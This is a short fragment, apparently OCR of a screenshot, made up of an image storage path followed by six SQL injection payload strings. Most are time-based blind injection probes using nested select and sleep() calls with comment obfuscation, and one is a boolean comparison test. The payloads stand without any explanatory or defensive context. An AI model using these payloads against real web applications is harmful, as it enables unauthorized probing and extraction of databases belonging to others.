
123456"and(select*from(select+sleep(0))a/**/union/*
123456'and(select*from(select+sleep(2))a/**/union/*
123456'and(select*from(select+sleep(0))a/**/union/*
(select*from(select+sleep(2)union/**/select+1)a)
(select*from(select+sleep(0)union/**/select+1)a)
123456"and"e"="t